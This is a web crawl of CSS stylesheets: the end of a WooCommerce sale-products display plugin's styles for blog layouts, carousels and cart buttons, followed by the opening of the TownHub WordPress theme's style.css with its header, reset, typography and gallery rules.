.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .col-xs-4 .woocommercesaleproductsdisplay-bp-format-type.woocommercesaleproductsdisplay-bpicon.fa-play-circle-o {
    position: absolute;
    z-index: 2;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-category a {
    display: inline-block;
    margin-bottom: 20px;
    padding: 4px 10px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-title a {
    margin: 0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-image {
    margin-bottom:0;
	position:relative;
}



/*------------------------------------------------------------------
[6. Blog Post Type 6]
*/


/*1 COLUMN */
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6.woocommercesaleproductsdisplay-bp-vc-blogs-1-col {
	margin-bottom:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-12  {
    margin-bottom: 50px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-12 .article-info {
    margin-top: 0;
	padding:50px;
	border:1px solid #f4f4f4;
	text-align:left;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-12 .article-title a {
    margin: 0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-12 .article-info .article-excerpt {
    font-size: 16px;
    font-weight: 300;
    line-height: 24px;
    margin: 25px 0 50px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-12 .article-category {
    display: inline-block;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .article-info-bottom {
	margin-top:30px;
}
/*2 COLUMN */
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6.woocommercesaleproductsdisplay-bp-vc-blogs-2-col {
	margin-bottom:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-6  {
    margin-bottom: 40px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-6 .article-info {
    margin-top: 0;
	padding:40px;
	border:1px solid #f4f4f4;
	text-align:left;
}
.woocommercesaleproductsdisplay-bp-sidebar-right .woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-6  .article-info {
	padding:40px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-6 .article-title a {
    margin: 0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-6 .article-info .article-excerpt {
    font-size: 14px;
    font-weight: 300;
    line-height: 28px;
    margin: 25px 0 50px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-6 .article-category {
    display: inline-block;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .item-blogs.first-element-blogs.col-xs-6 .article-info .article-info-bottom .article-author a {
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .item-blogs.first-element-blogs.col-xs-6 .article-info .article-info-bottom .article-author a:hover {
	transition: all 0.3s ease 0s;
}


/*3 COLUMN */


.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-4  {
    margin-bottom: 0px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .article-info-top {
    margin-top: 0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-4 .article-info {
    margin-top: 0;
	padding:40px;
	border:1px solid #f4f4f4;
	text-align:left;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-4 .article-title a {
    margin: 0 0 25px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-4 .article-info .article-excerpt {
    font-size: 14px;
	line-height:24px;
    font-weight: 300;
    margin: 25px 0 50px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style6 .col-xs-4 .article-category {
    display: inline-block;
}

/*------------------------------------------------------------------
[7. Blog Post Type 7]
*/

.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style7 .item-blogs {
	margin-bottom:50px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style7 .item-blogs.first-element-blogs  .article-info {
    margin-bottom: 0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style7 .item-blogs.first-element-blogs.col-xs-12 .article-excerpt {
	padding:0 80px;
}

/*------------------------------------------------------------------
[7.1 blogs Type 7: Responsive]
*/

@media screen and (max-width: 950px) {
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style7 .item-blogs.first-element-blogs.col-xs-12 .article-excerpt {
		padding:0;
	}
}








.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .vc-element-post-odd {
	padding-right:12.5px!important;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .vc-element-post-even {
	padding-left:12.5px!important;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style1.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article:first-child, 
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style1.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article:nth-child(2) {
	border-top:0;
	padding-top:0;
	margin-top:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article {
    margin-right: 25px;
    width: calc(33.33333333% - 25px);
	margin-top: 25px;
	padding-top: 25px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article:first-child, 
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article:nth-child(2),
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article:nth-child(3) {
	border-top:0;
	padding-top:0;
	margin-top:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style1 .article-price a {
	font-size:13px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container {
	width: calc(100% + 25px);
}
/* RESPONSIVE */
@media screen and (max-width: 1100px) {
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container {
		width:100%;
		margin:0;
	}
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .woocommercesaleproductsdisplay-clear {
		clear:none;
	}
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article {
		margin-bottom:50px;
		margin-top:0;
		padding-top:0;
	}
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-odd {
		padding-right:12.5px!important;
		width:50%!important;
		margin-right:0;
		clear:both;
	}
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-even {
		padding-left:12.5px!important;
		width:50%!important;
		margin-right:0;
	}	
}
@media screen and (max-width: 650px) {
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article,
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-odd,
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-even {
		margin-top:0;
		padding:0!important;
		width:100%!important;
	} 
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style1.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article:nth-child(2),
    .woocommercesaleproductsdisplay-bp-blogs-style4.woocommercesaleproductsdisplay-bp-vc-blogs-2-col article:nth-child(2),
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4.woocommercesaleproductsdisplay-bp-vc-blogs-2-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-even {
		margin-top:50px;
	}	
}
@media screen and (max-width: 650px) {
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col,
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style2.woocommercesaleproductsdisplay-bp-vc-blogs-3-col,
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4.woocommercesaleproductsdisplay-bp-vc-blogs-3-col {
		margin-bottom:0;
	}
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article,
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-odd,
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-even {
		padding:0!important;
		width:100%!important;
	}
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article {
		margin-bottom:0;
		margin-top:0;
	}
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style1.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article:nth-child(1) {
		margin-top:0;
	}
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style1.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article:nth-child(2),
    .woocommercesaleproductsdisplay-bp-blogs-style4.woocommercesaleproductsdisplay-bp-vc-blogs-3-col article:nth-child(2),
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-even,
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article:nth-child(3),
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-odd,
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-vc-blogs-3-col .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container article.vc-element-post-even {
		margin-top:50px;
	}	
}
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-controls .owl-nav [class*=owl-] {
	padding:8px 14px;
	font-size:14px;
	color:#747474;
 }
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-controls .owl-nav [class*=owl-]:hover {
	color:#009688;  
 }
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-controls .owl-nav [class*=owl-] i {
	 margin-right:0;
 }
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-dots .owl-dot span,
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-dots .owl-dot.active span {
	background:#009688;
 }
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog .owl-controls .owl-prev {
	position:absolute;
	left:0;
	top:50%;
	margin-top:-15.5px;
	opacity:0;
	transition: opacity .3s ease-in;
 }
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog .owl-controls .owl-next {
	position:absolute;
	right:0;
	top:50%;
	margin-top:-15.5px;
	opacity:0;
	transition: opacity .3s ease-in;
 }
 .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog-pagination-true.woocommercesaleproductsdisplay-bp-vc-element-carousel-blog .owl-controls .owl-next,
 .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog-pagination-true.woocommercesaleproductsdisplay-bp-vc-element-carousel-blog .owl-controls .owl-prev {
	margin-top:-27.5px;
 }
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog .owl-dots {
	opacity:0;	
	transition: opacity .3s ease-in;
 } 
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-controls {
	margin:0;
 }
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog:hover .owl-controls .owl-prev,
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog:hover .owl-controls .owl-next,
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog:hover .owl-dots {
	opacity:1;	
	transition: opacity .3s ease-in;
 } 
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-dots .owl-dot span {
	border-radius:0;
	opacity:0.3;
 }
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-dots .owl-dot.active span {
	opacity:1;
 }
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-controls .owl-nav [class*=owl-]:hover { transition: all .3s ease-in; }
 .woocommercesaleproductsdisplay-bp-vc-element-blogs .woocommercesaleproductsdisplay-bp-vc-element-carousel-blog.owl-theme .owl-controls .owl-nav [class*=owl-] { transition: all .3s ease-in; }  
 
.woocommercesaleproductsdisplay .cart-button-container {
    display: block;
    margin-top: 30px;
    line-height: 50px;
} 
 
.woocommercesaleproductsdisplay a.product_type_simple.add_to_cart_button.ajax_add_to_cart,
.woocommercesaleproductsdisplay a.added_to_cart {
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    line-height: 20px;
    color: #ffffff;
    background-color: #009688;
    padding: 10px 18px 10px 18px;
    border-radius: 0px 0px 0px 0px;
}

.woocommercesaleproductsdisplay span.item-sale {
    position: absolute;
    left: 0;
    top: 0;
    background: #fd0707;
    padding: 10px;
}
.woocommercesaleproductsdisplay .line-through {
	text-decoration:line-through;
	padding-right:10px;
	font-size:12px;
}
.woocommercesaleproductsdisplay .item-sale {
	color:#FFF;
}
.woocommercesaleproductsdisplay .article-price .sale-price {
	color:#fd0707;
}
.woocommercesaleproductsdisplay .add_to_cart_button.added {
	display:none;
}
.woocommercesaleproductsdisplay .add_to_cart_button.ajax_add_to_cart i {
	margin-left:5px;
}

--- FILE ---
content_type: text/css
request_url: https://topinenergy.com/wp-content/themes/townhub/style.css?ver=6.5.2
body_size: 50399
content:
/*
Theme Name: TownHub
Theme URI: https://townhub.cththemes.com/
Author: CTHthemes
Author URI: http://themeforest.net/user/cththemes
Description: Directory & Listing WordPress Theme
Version: 1.5.3
Copyright: ( C ) 2014 - 2020 cththemes.com . All rights reserved.
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: townhub
Tags: one-column, two-columns, right-sidebar, flexible-header, custom-colors, custom-header, custom-menu, custom-logo, editor-style, featured-images, footer-widgets, post-formats, rtl-language-support, sticky-post, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
/*--
	reset
--*/
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
  border: none;
  outline: 0;
  vertical-align: baseline;
  text-decoration: none;
  margin: 0;
  padding: 0; }

table {
  border-collapse: separate;
  border-spacing: 0; }

blockquote:before, blockquote:after {
  content: ""; }

* {
  margin: 0;
  padding: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box; }

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display: block; }

blockquote {
  quotes: none; }

:focus {
  outline: 0; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

img {
  border: 0;
  -ms-interpolation-mode: bicubic;
  vertical-align: middle; }

a {
  text-decoration: none;
  position: relative;
  color: #000; }

audio, video, canvas {
  max-width: 100%; }

.body-townhub button {
  border: 0; }

acronym[title],
abbr[title] {
  border-bottom: none;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted; }

del {
  text-decoration: line-through; }

strike {
  text-decoration: line-through; }

dfn, cite, em, i {
  font-style: italic; }

mark, ins {
  background: #fff9c0;
  text-decoration: none; }

pre {
  white-space: pre;
  overflow-x: scroll;
  max-width: 100%; }

pre {
  margin: 1em 0; }

sub, sup {
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

/*--------------------------------------------------------------
2.0 Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
  /* Many screen reader and browser combinations announce broken words as they would appear visually. */ }

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 1.077em;
  font-size: 0.875rem;
  font-weight: 700;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */ }

/*--------------------------------------------------------------
3.0 Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
  margin-bottom: 1.5em; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
  margin-bottom: 1.5em; }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 1.5em; }

p img.alignnone {
  margin-bottom: 10px; }

/*--------------------------------------------------------------
5.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #000;
  font-size: 1em;
  font-size: 0.8125rem;
  font-weight: 400;
  line-height: 1.66; }

h1 {
  font-size: 32px;
  font-size: 2rem;
  /* 2x body copy size = 32px */
  line-height: 1.25;
  /* 45px / 36px */ }

@media (min-width: 43.75rem) {
  h1 {
    font-size: 32px;
    font-size: 2.5rem;
    /* 2.5x body copy size = 40px */
    line-height: 1.125; } }

@media (min-width: 56.25rem) {
  h1 {
    font-size: 32px;
    font-size: 3rem;
    /* 3x body copy size = 48px */
    line-height: 1.05;
    /* keep to a multiple of the 20px line height and something more appropriate for display headings */ } }

h2 {
  font-size: 26px;
  font-size: 1.625rem;
  /* 1.625x body copy size = 26px */
  line-height: 1.15384615;
  /* 30px / 26px */ }

@media (min-width: 43.75rem) {
  h2 {
    font-size: 32px;
    font-size: 2rem;
    /* 2x body copy size = 32px */
    line-height: 1.25; } }

@media (min-width: 56.25rem) {
  h2 {
    font-size: 36px;
    font-size: 2.25rem;
    /* 2.25x body copy size = 36px */
    line-height: 1.25; } }

h3 {
  font-size: 22px;
  font-size: 1.375rem;
  /* 1.375x body copy size = 22px */
  line-height: 1.13636364;
  /* 25px / 22px */ }

@media (min-width: 43.75rem) {
  h3 {
    font-size: 24px;
    font-size: 1.5rem;
    /* 1.5x body copy size = 24px */
    line-height: 1.25; } }

@media (min-width: 56.25rem) {
  h3 {
    font-size: 28px;
    font-size: 1.75rem;
    /* 1.75x body copy size = 28px */
    line-height: 1.25; } }

h4 {
  font-size: 18px;
  font-size: 1.125rem;
  /* 1.125x body copy size = 18px */
  line-height: 1.11111111; }

@media (min-width: 43.75rem) {
  h4 {
    line-height: 1.22222222;
    /* (22px / 18px */ } }

h5 {
  font-size: 1.230em;
  font-size: 1rem;
  /* 1x body copy size = 16px */
  line-height: 1.11111111; }

@media (min-width: 43.75rem) {
  h5 {
    line-height: 1.22222222;
    /* (19px / 16px */ } }

h6 {
  font-size: 1.077em;
  font-size: 0.875rem;
  /* 1x body copy size = 16px */
  line-height: 1.11111111; }

@media (min-width: 43.75rem) {
  h6 {
    line-height: 1.22222222;
    /* (19px / 16px */ } }

.reviews-comments-item-text h1, .reviews-comments-item-text h2, .reviews-comments-item-text h3, .reviews-comments-item-text h4, .reviews-comments-item-text h5, .reviews-comments-item-text h6,
.single-post-article h1,
.single-post-article h2,
.single-post-article h3,
.single-post-article h4,
.single-post-article h5,
.single-post-article h6,
.single-page-content-wrap h1,
.single-page-content-wrap h2,
.single-page-content-wrap h3,
.single-page-content-wrap h4,
.single-page-content-wrap h5,
.single-page-content-wrap h6 {
  margin-bottom: 0.5em; }

/*--------------------------------------------------------------
6.0 Formatting
--------------------------------------------------------------*/
hr {
  background-color: #bbb;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em; }

/*--------------------------------------------------------------
7.0 Lists
--------------------------------------------------------------*/
ul,
ol {
  margin: 0 0 1.5em 1rem;
  padding: 0; }
  ul li,
  ol li {
    margin-bottom: 0.5em; }

ul {
  list-style: disc; }

ol {
  list-style: decimal; }

li > ul,
li > ol {
  margin-top: 0.5em;
  margin-bottom: 0;
  margin-left: 20px; }
  li > ul li:last-child,
  li > ol li:last-child {
    margin-bottom: 0; }

dt {
  font-weight: 700; }

dd {
  margin: 0 1em 1em; }

/*--------------------------------------------------------------
8.0 Tables
--------------------------------------------------------------*/
table {
  border-collapse: collapse;
  margin: 0 0 1.5em;
  width: 100%;
  border: 1px solid #eee; }

th {
  padding: 0.4em;
  text-align: left;
  padding: 10px; }
  th + th,
  th + td {
    border-left: 1px solid #eee; }

tr {
  border-bottom: 1px solid #eee; }

td {
  padding: 0.4em;
  padding: 10px; }
  td + th,
  td + td {
    border-left: 1px solid #eee; }

/*--------------------------------------------------------------
9.0 Links
--------------------------------------------------------------*/
/*-------------------- 10.0 widget ----------------------------------*/
.wp-caption {
  max-width: 100%; }

.gallery-caption,
.wp-caption-text {
  margin-top: 10px; }

.wp-caption p.wp-caption-text {
  font-size: 0.845em;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px; }

.bypostauthor .comment-meta {
  font-weight: bold; }

.display-post img,
.display-page img,
.wp-caption img,
.box-widget-wrap img {
  max-width: 100%;
  height: auto; }

.box-widget-wrap select {
  max-width: 100%;
  height: 40px;
  width: 100%;
  border: 1px solid #eee;
  background: #fff; }

/* 11.0 WordPress Gallery post format*/
.wp-block-gallery, .blocks-gallery-grid {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  list-style-type: none;
  padding: 0;
  margin: 0; }
  .wp-block-gallery.alignleft, .blocks-gallery-grid.alignleft {
    margin-right: 1em;
    margin-bottom: 1em; }

.gallery[class*=gallery-columns-] {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
  .gallery[class*=gallery-columns-] .gallery-item {
    margin-bottom: 20px; }

.gallery.gallery-columns-1 .gallery-item {
  width: 100%; }

.gallery.gallery-columns-2 .gallery-item {
  width: 50%; }

.gallery.gallery-columns-3 .gallery-item {
  width: 33.33%; }

.gallery.gallery-columns-4 .gallery-item {
  width: 25%; }

.gallery.gallery-columns-5 .gallery-item {
  width: 20%; }

.gallery.gallery-columns-6 .gallery-item {
  width: 16.667%; }

.gallery.gallery-columns-7 .gallery-item {
  width: 14.285%; }

.gallery.gallery-columns-8 .gallery-item {
  width: 12.5%; }

.gallery.gallery-columns-9 .gallery-item {
  width: 11.111%; }

.wp-block-categories-list {
  width: 100%;
  list-style: none;
  margin-left: 0; }
  .wp-block-categories-list ul {
    width: 100%;
    margin-top: 20px;
    margin-left: 20px; }

figure.wp-block-video {
  position: relative;
  padding-bottom: 56.25%;
  padding-bottom: 53.25%;
  padding-top: 30px;
  height: 0;
  overflow: hidden;
  margin-bottom: 20px;
  margin-bottom: 0; }
  figure.wp-block-video video {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }

.entry-content p {
  padding-bottom: 10px; }

.entry-content > figure {
  margin-bottom: 10px; }

.protected-title {
  margin-bottom: 20px;
  color: #fff; }

.error-wrap.protected-wrap form {
  margin-top: 20px; }

.sticky .list-single-main-item-title h3 a {
  color: #4DB7FE; }

.post-opt-title {
  word-wrap: break-word; }

.sticky-post-badge {
  background: #4DB7FE;
  color: #fff;
  display: inline-block;
  font-weight: bold;
  line-height: 1;
  padding: 7px;
  border-radius: 3px;
  margin-bottom: 5px; }

.dynamic-footer-widget {
  color: #fff; }
  .dynamic-footer-widget .footer-widget {
    margin-bottom: 30px; }
  .dynamic-footer-widget .footer-widget.widget_media_image {
    margin-bottom: 0; }
  .dynamic-footer-widget table#wp-calendar {
    color: #fff; }
  .dynamic-footer-widget a,
  .dynamic-footer-widget table#wp-calendar a,
  .dynamic-footer-widget .cat-item a,
  .dynamic-footer-widget .widget_archive a, .dynamic-footer-widget .widget_pages a, .dynamic-footer-widget .widget_nav_menu a {
    color: rgba(255, 255, 255, 0.75); }
  .dynamic-footer-widget .footer-link {
    color: #fff; }

.post-page-numbers {
  padding: 3px 5px; }

.wp-block-cover p:not(.has-text-color) {
  color: #fff; }

.wp-block-button {
  margin-bottom: 1em; }

.wp-caption figcaption,
.wp-block-image figcaption {
  font-style: italic;
  font-size: 0.9em; }

.social-title {
  display: none; }

/*-------------General Style---------------------------------------*/
html {
  overflow-x: hidden !important;
  height: 100%; }

body {
  margin: 0;
  padding: 0;
  height: 100%;
  font-size: 14px;
  height: 100%;
  background: #2e3f6e;
  color: #000;
  font-family: 'Roboto';
  -ms-word-wrap: break-word;
  word-wrap: break-word; }

@-o-viewport {
  width: device-width; }

@-ms-viewport {
  width: device-width; }

